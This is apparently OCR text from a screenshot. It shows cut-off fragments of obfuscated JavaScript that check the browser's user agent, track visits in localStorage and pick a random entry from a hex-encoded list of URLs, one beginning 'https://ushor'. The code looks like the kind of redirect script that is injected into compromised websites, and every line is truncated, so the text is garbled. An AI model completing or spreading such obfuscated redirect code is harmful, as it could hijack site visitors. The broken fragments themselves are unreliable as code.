
[];}
(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_
_0xe6f43=
['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage['getItem']
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)]
(Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>